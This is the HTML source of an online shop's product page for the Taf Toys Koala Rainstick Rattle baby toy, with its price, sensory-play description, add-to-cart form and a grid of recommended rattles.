              <li>
                <a
                  href="/collections/kids-furniture-storage"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Kids Furniture &amp; Storage
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/feeding"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-5"
          aria-expanded="false"
          >
            Feeding
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-5"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/highchairs"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Highchairs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/booster-seats"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Booster seats
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/breastfeeding"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Breastfeeding
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bottle-feeding"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bottle Feeding
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/training-cups"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Training Cups
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/sterilisers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Sterilisers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/soothers-teethers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Soothers &amp; teethers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/food-preparation"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Food preparation
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/lunch-boxes"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Lunch Boxes &amp; Backpacks
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bibs"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bibs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bowls-plates-cutlery"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bowls, Plates &amp; Cutlery
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/toys-gifts"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-6"
          aria-expanded="false"
          >
            Toys
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-6"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/pretend-play"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Pretend Play
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/art-creative-toys"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Art &amp; Creative Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/preschool-toys"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Preschool Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/vehicles"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Vehicles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/outdoor-activities"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Outdoor &amp; Activities
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/puzzles-games"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Puzzles &amp; Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/dolls"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Dolls
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/activity-toys"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Activity Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/musical-toys"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Musical Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/baby-rattles"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Baby Rattles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/educational-toys"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Educational Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/soft-toys"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Soft Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/wooden-toys"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Wooden Toys
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/playmats-gyms"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Playmats &amp; Gyms
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/rockers-ride-ons"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Walkers, Rockers &amp; Ride Ons
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/action-figures"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Action Figures
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/gifts"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-7"
          aria-expanded="false"
          >
            Gifts
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-7"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/new-baby-gifts"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    New Baby Gifts
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/keepsakes"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Keepsakes
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/greeting-cards"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Greeting Cards
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/bathtime"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-8"
          aria-expanded="false"
          >
            Bathtime
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-8"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/bath-tubs"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bath Tubs
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/potty-training"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Potty Training
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/grooming"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Grooming
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/baby-towels"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Baby Towels
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/toiletries-1"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Toiletries
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/bath-sets-and-supports"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Bath Seats &amp; Supports
                </a>
              </li>
            
          
        </ul>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

  </div>
</nav>

<div style="text-align:center; padding:12px; background-color:#f0eeeb; ">Free Delivery over £50 <span style="vertical-align:middle;"><img  src="https://cdn.shopify.com/s/files/1/0388/8447/5011/files/Triangle.svg?v=1626173089" width="15" height="15"></span>  High Quality Nursery Brands <span style="vertical-align:middle;"><img  src="https://cdn.shopify.com/s/files/1/0388/8447/5011/files/Triangle.svg?v=1626173089" width="15" height="15"></span>  Klarna Finance Available <span style="vertical-align:middle;"><img  src="https://cdn.shopify.com/s/files/1/0388/8447/5011/files/Triangle.svg?v=1626173089" width="15" height="15"></span>  <span class="klarnaimg"; "><a href="https://kidsmagicland.co.uk/pages/klarna-faq"><span style="text-decoration: underline;">Learn more</span></a><img class="klarnaimg" style="vertical-align:middle; padding-left:5px;"src="https://cdn.shopify.com/s/files/1/0388/8447/5011/files/klarna-logo.png?v=1625128941" width="60"></span></div>


</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-toggle="zoom-in" data-zoom-enabled="true" data-related-enabled="" data-social-sharing="" data-show-compare-at-price="false" data-stock="false" data-incoming-transfer="false" data-ajax-cart-method="modal">





<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">Taf Toys Koala Rainstick Rattle</span>

  
</nav>



</div>
  






<div class="grid" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle">
  <meta itemprop="image" content="//kidsmagicland.co.uk/cdn/shop/products/TT_grande.jpg?v=1631296039">

  <div class="grid-item large--two-fifths">
    <div class="grid">
      <div class="grid-item large--eleven-twelfths text-center">
        <div class="product-photo-container" id="productPhotoContainer-product-template">
          
          
<div id="productPhotoWrapper-product-template-28380216033411" class="lazyload__image-wrapper" data-image-id="28380216033411" style="max-width: 700px">
              <div class="no-js product__image-wrapper" style="padding-top:100.0%;">
                <img id=""
                  
                  src="//kidsmagicland.co.uk/cdn/shop/products/TT_300x300.jpg?v=1631296039"
                  
                  class="lazyload no-js lazypreload"
                  data-src="//kidsmagicland.co.uk/cdn/shop/products/TT_{width}x.jpg?v=1631296039"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.0"
                  data-sizes="auto"
                  alt="Taf Toys Koala Rainstick Rattle"
                   data-zoom="//kidsmagicland.co.uk/cdn/shop/products/TT_1024x1024@2x.jpg?v=1631296039">
              </div>
            </div>
            
              <noscript>
                <img src="//kidsmagicland.co.uk/cdn/shop/products/TT_580x.jpg?v=1631296039"
                  srcset="//kidsmagicland.co.uk/cdn/shop/products/TT_580x.jpg?v=1631296039 1x, //kidsmagicland.co.uk/cdn/shop/products/TT_580x@2x.jpg?v=1631296039 2x"
                  alt="Taf Toys Koala Rainstick Rattle" style="opacity:1;">
              </noscript>
            
          
<div id="productPhotoWrapper-product-template-28380216000643" class="lazyload__image-wrapper hide" data-image-id="28380216000643" style="max-width: 700px">
              <div class="no-js product__image-wrapper" style="padding-top:100.0%;">
                <img id=""
                  
                  class="lazyload no-js lazypreload"
                  data-src="//kidsmagicland.co.uk/cdn/shop/products/TT1_{width}x.jpg?v=1631296039"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.0"
                  data-sizes="auto"
                  alt="Taf Toys Koala Rainstick Rattle"
                   data-zoom="//kidsmagicland.co.uk/cdn/shop/products/TT1_1024x1024@2x.jpg?v=1631296039">
              </div>
            </div>
            
          
<div id="productPhotoWrapper-product-template-28380215967875" class="lazyload__image-wrapper hide" data-image-id="28380215967875" style="max-width: 700px">
              <div class="no-js product__image-wrapper" style="padding-top:100.0%;">
                <img id=""
                  
                  class="lazyload no-js lazypreload"
                  data-src="//kidsmagicland.co.uk/cdn/shop/products/TT2_{width}x.jpg?v=1631296039"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.0"
                  data-sizes="auto"
                  alt="Taf Toys Koala Rainstick Rattle"
                   data-zoom="//kidsmagicland.co.uk/cdn/shop/products/TT2_1024x1024@2x.jpg?v=1631296039">
              </div>
            </div>
            
          
<div id="productPhotoWrapper-product-template-28380216066179" class="lazyload__image-wrapper hide" data-image-id="28380216066179" style="max-width: 700px">
              <div class="no-js product__image-wrapper" style="padding-top:100.0%;">
                <img id=""
                  
                  class="lazyload no-js lazypreload"
                  data-src="//kidsmagicland.co.uk/cdn/shop/products/TT3_{width}x.jpg?v=1631296039"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.0"
                  data-sizes="auto"
                  alt="Taf Toys Koala Rainstick Rattle"
                   data-zoom="//kidsmagicland.co.uk/cdn/shop/products/TT3_1024x1024@2x.jpg?v=1631296039">
              </div>
            </div>
            
          
        </div>

        
          <ul class="product-photo-thumbs grid-uniform" id="productThumbs-product-template">

            
              <li class="grid-item medium-down--one-quarter large--one-quarter">
                <a href="//kidsmagicland.co.uk/cdn/shop/products/TT_1024x1024@2x.jpg?v=1631296039" class="product-photo-thumb product-photo-thumb-product-template" data-image-id="28380216033411">
                  <img src="//kidsmagicland.co.uk/cdn/shop/products/TT_compact.jpg?v=1631296039" alt="Taf Toys Koala Rainstick Rattle">
                </a>
              </li>
            
              <li class="grid-item medium-down--one-quarter large--one-quarter">
                <a href="//kidsmagicland.co.uk/cdn/shop/products/TT1_1024x1024@2x.jpg?v=1631296039" class="product-photo-thumb product-photo-thumb-product-template" data-image-id="28380216000643">
                  <img src="//kidsmagicland.co.uk/cdn/shop/products/TT1_compact.jpg?v=1631296039" alt="Taf Toys Koala Rainstick Rattle">
                </a>
              </li>
            
              <li class="grid-item medium-down--one-quarter large--one-quarter">
                <a href="//kidsmagicland.co.uk/cdn/shop/products/TT2_1024x1024@2x.jpg?v=1631296039" class="product-photo-thumb product-photo-thumb-product-template" data-image-id="28380215967875">
                  <img src="//kidsmagicland.co.uk/cdn/shop/products/TT2_compact.jpg?v=1631296039" alt="Taf Toys Koala Rainstick Rattle">
                </a>
              </li>
            
              <li class="grid-item medium-down--one-quarter large--one-quarter">
                <a href="//kidsmagicland.co.uk/cdn/shop/products/TT3_1024x1024@2x.jpg?v=1631296039" class="product-photo-thumb product-photo-thumb-product-template" data-image-id="28380216066179">
                  <img src="//kidsmagicland.co.uk/cdn/shop/products/TT3_compact.jpg?v=1631296039" alt="Taf Toys Koala Rainstick Rattle">
                </a>
              </li>
            

          </ul>
        

      </div>
    </div>
  </div>

  <div class="grid-item large--three-fifths">

<!--     <h5 style="color: #242d63; margin-top:0px; font-weight:500"><span style= " font-weight:900; color:#F40B4E"> 5% off </span> with code <span style= "border: 2px solid #F40B4E; margin-bottom:18px; padding-left:2px; padding-right:2px; border-radius:5px; margin-right:3px"> DROP5</span> at checkout</h5> -->
<!-- <h5 style="color: #242d63; margin-top:0px; font-weight:500"><span style= " font-weight:900; color:#F40B4E"> Get 5% off </span> with code <span style= "border: 2px solid #F40B4E; margin-bottom:18px; padding-left:2px; padding-right:2px; border-radius:5px; margin-right:3px"> FIRST5</span> at checkout</h5> -->
    <h5 style="color: #242d63;  font-weight:500">Free delivery over <span style="color:#F40B4E; font-weight:900;">£50</span></h5>
   <h5 style="color: #242d63; margin-top:-5px;  font-weight:500">Klarna finance available <img style="width:50px; margin-bottom:-8px"; src="https://cdn.shopify.com/s/files/1/0388/8447/5011/files/klarna.svg?v=1619420067" alt="Klarna"></h5> 
    <h5 style="color: #242d63; font-weight:500"> Buy with confidence-hassle free <a href="https://kidsmagicland.co.uk/pages/returns-policy"><span style="font-weight:900; color:#F40B4E">returns</span></a></h5>
<!--     <div style= " margin-top:-10px; margin-bottom:20px; font-size: 10px"><a  href="https://kidsmagicland.co.uk/pages/terms-conditions">Terms & Conditions Apply</a></div> -->
    
    <h1 class="h2" itemprop="name">Taf Toys Koala Rainstick Rattle</h1>

    

    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

      

      <meta itemprop="priceCurrency" content="GBP">
     <meta itemprop="price" content="8.99">

      
      <ul class="inline-list product-meta" data-price>
        
        
         
       

     
        <li>
          <span id="productPrice-product-template" class="h1">
            





<small aria-hidden="true">£8<sup>99</sup></small>
<span class="visually-hidden">£8.99</span>

          </span>    
          <div class="product-price-unit " data-unit-price-container>
  <span class="visually-hidden">Unit price</span><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span data-unit-price-base-unit><span></span></span>
</div>

        </li>
       
        
        
      </ul><div class="product__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><!--  The below code was added by Lucia to hide the dropdown box if there is only one variant      --><style>
		.selector-wrapper{
  			display: none;
		}
		</style><!--  The above code was added by Lucia to hide the dropdown box if there is only one variant      -->
      
      
      <hr id="variantBreak" class="hr--clear hr--small">

      <link itemprop="availability" href="http://schema.org/InStock">

      
<form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="addToCartForm addToCartForm--payment-button
" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <select name="id" id="productSelect-product-template" class="product-variants product-variants-product-template">
          
            

              <option  selected="selected"  data-sku="" value="39514002489475">Default Title - £8.99 GBP</option>

            
          
        </select>

        
          <label for="quantity" class="quantity-selector quantity-selector-product-template">Quantity</label>
          <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-selector">
        

        

        

        <div class="payment-buttons payment-buttons--small">
          <button type="submit" name="add" id="addToCart-product-template" class="btn btn--add-to-cart btn--secondary-accent">
            <span class="icon icon-cart"></span>
            <span id="addToCartText-product-template">Add to Cart</span>
          </button>

          
            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:38884475011,&quot;merchantName&quot;:&quot;Kids Magic Land&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0ec875ef58f0c721fd3b40473f250d83" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:39514002489475,&quot;requiresShipping&quot;:true}]" shop-id="38884475011" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
          
        </div>
      <input type="hidden" name="product-id" value="6633419210883" /><input type="hidden" name="section-id" value="product-template" /></form>

      <hr class="product-template-hr">
    </div>

    <div class="product-description rte" itemprop="description">
      <p><span data-mce-fragment="1">The Taf Toys Koala Rainstick Rattle provides soothing raindrop sounds that little ones will love.</span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">With a plush koala and colourful ribbons for tactile exploration, the Taf Toys Koala Rainstick Rattle engages visual, auditory, and tactile senses making this ideal for young babies. It also allows for an easy grip of the transparent stick, offering an engaging visual experience to enhance the magical calm feeling you have while listening to the falling beads with those relaxing sounds.</span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">In addition, gripping, shaking, and tracking the beads develops coordination, engagement of mental skills, and building of fine and gross motor skills.</span></p>
<ul>
<li>Turn the Koala Rainstick rattle over and stimulate baby's senses with the vibrant trickling coloured beads and soothing raindrop sounds, which provide babies with hours of musical entertainment by imitating the gentle sound of rain.</li>
<li>Taf Toys Koala Rainstick Rattle provides soothing, relaxing rain-like sounds every time you shake it.</li>
<li>The continuous shaking and gripping motions aid in the development of fine and gross motor skills</li>
<li>The soft baby colours, exciting rainlike sounds and textured colourful fabrics and labels of this sensory developmental rainstick rattle help to engage visual, auditory and tactile senses in babies and toddlers</li>
<li>With an easy-to-grip design, your baby can use the Koala Rattle easily, developing their grabbing abilities as they play.</li>
<li>Baby-safe fabrics with BPA &amp; phthalate free plastic make this a long-lasting toy your baby will love for years to come.</li>
<li>Perfect for kids 0+ months and up.</li>
</ul>
    </div>

    
      



<div class="social-sharing is-normal" data-permalink="https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Taf%20Toys%20Koala%20Rainstick%20Rattle&amp;url=https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle&amp;source=webclient" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://kidsmagicland.co.uk/products/taf-toys-koala-rainstick-rattle&amp;media=http://kidsmagicland.co.uk/cdn/shop/products/TT_1024x1024.jpg?v=1631296039&amp;description=Taf%20Toys%20Koala%20Rainstick%20Rattle" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

    

  </div>
</div>


<div>


  
  




  <hr>
  <h2 class="h1">We Also Recommend</h2>
  <div class="grid-uniform">
    
    
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half sold-out on-sale">

  <a href="/collections/baby-rattles/products/best-years-knitted-orange-diplodocus-dinosaur-baby-rattle" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Sold Out</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 83.3618917066484px">
            <div style="padding-top:149.9486125385406%;">
              <img
                class="lazyload no-js"
                data-src="//kidsmagicland.co.uk/cdn/shop/products/Diplo-rattle-1_{width}x.jpg?v=1650647123"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.6668951336531871"
                data-sizes="auto"
                alt="Best Years Knitted Diplodocus Dinosaur Baby Rattle Orange"
                >
            </div>
          </div>
          <noscript>
           <img src="//kidsmagicland.co.uk/cdn/shop/products/Diplo-rattle-1_580x.jpg?v=1650647123"
             srcset="//kidsmagicland.co.uk/cdn/shop/products/Diplo-rattle-1_580x.jpg?v=1650647123 1x, //kidsmagicland.co.uk/cdn/shop/products/Diplo-rattle-1_580x@2x.jpg?v=1650647123 2x"
             alt="Best Years Knitted Diplodocus Dinosaur Baby Rattle Orange" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Best Years Knitted Diplodocus Dinosaur Baby Rattle Orange</p>

    
    
    
      <div class="h4 medium--left medium--left">
        
        
        








<strike>£10.99 </strike> 




      </div>
    
  


    
    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">£8<sup>99</sup></small>
<span class="visually-hidden">£8.99</span>

         
      </span></div>
      </a>
     
 

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/baby-rattles/products/soft-touch-baby-bear-ring-rattle-12-cm-0" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:78.9090909090909%;">
              <img
                class="lazyload no-js"
                data-src="//kidsmagicland.co.uk/cdn/shop/files/2_89ab00ea-be9d-498e-a54c-bdf3a9195bc2_{width}x.png?v=1686249312"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.2672811059907834"
                data-sizes="auto"
                alt="Soft Touch Baby Bear Ring Rattle 12cm"
                >
            </div>
          </div>
          <noscript>
           <img src="//kidsmagicland.co.uk/cdn/shop/files/2_89ab00ea-be9d-498e-a54c-bdf3a9195bc2_580x.png?v=1686249312"
             srcset="//kidsmagicland.co.uk/cdn/shop/files/2_89ab00ea-be9d-498e-a54c-bdf3a9195bc2_580x.png?v=1686249312 1x, //kidsmagicland.co.uk/cdn/shop/files/2_89ab00ea-be9d-498e-a54c-bdf3a9195bc2_580x@2x.png?v=1686249312 2x"
             alt="Soft Touch Baby Bear Ring Rattle 12cm" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Soft Touch Baby Bear Ring Rattle 12cm</p>

    
    
    
  


    
    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">£3<sup>99</sup></small>
<span class="visually-hidden">£3.99</span>

         
      </span></div>
      </a>
     
 

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/baby-rattles/products/keel-toys-bear-rattle-13-cm" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:74.45510026155188%;">
              <img
                class="lazyload no-js"
                data-src="//kidsmagicland.co.uk/cdn/shop/products/KeelBearrattle_f766a005-1445-4c01-b371-bea8c7105f91_{width}x.png?v=1595711931"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.3430913348946136"
                data-sizes="auto"
                alt="Keel Toys Little Bear Rattle 13cm"
                >
            </div>
          </div>
          <noscript>
           <img src="//kidsmagicland.co.uk/cdn/shop/products/KeelBearrattle_f766a005-1445-4c01-b371-bea8c7105f91_580x.png?v=1595711931"
             srcset="//kidsmagicland.co.uk/cdn/shop/products/KeelBearrattle_f766a005-1445-4c01-b371-bea8c7105f91_580x.png?v=1595711931 1x, //kidsmagicland.co.uk/cdn/shop/products/KeelBearrattle_f766a005-1445-4c01-b371-bea8c7105f91_580x@2x.png?v=1595711931 2x"
             alt="Keel Toys Little Bear Rattle 13cm" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Keel Toys Little Bear Rattle 13cm</p>

    
    
    
  


    
    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">£5<sup>99</sup></small>
<span class="visually-hidden">£5.99</span>

         
      </span></div>
      </a>
     
 

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half sold-out">

  <a href="/collections/baby-rattles/products/pebble-where-s-mr-duck-story-sack" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Sold Out</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//kidsmagicland.co.uk/cdn/shop/files/Wheres-Mr-Duck-story-sack-1536x1536_{width}x.jpg?v=1692016953"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Pebble Where’s Mr Duck Book And Toys Story Sack"
                >
            </div>
          </div>
          <noscript>
           <img src="//kidsmagicland.co.uk/cdn/shop/files/Wheres-Mr-Duck-story-sack-1536x1536_580x.jpg?v=1692016953"
             srcset="//kidsmagicland.co.uk/cdn/shop/files/Wheres-Mr-Duck-story-sack-1536x1536_580x.jpg?v=1692016953 1x, //kidsmagicland.co.uk/cdn/shop/files/Wheres-Mr-Duck-story-sack-1536x1536_580x@2x.jpg?v=1692016953 2x"
             alt="Pebble Where’s Mr Duck Book And Toys Story Sack" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Pebble Where’s Mr Duck Book And Toys Story Sack</p>

    
    
    
  


    
    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">£37<sup>00</sup></small>
<span class="visually-hidden">£37.00</span>

         
      </span></div>
      </a>
     
 

</div>

        
      
    
      
        
          











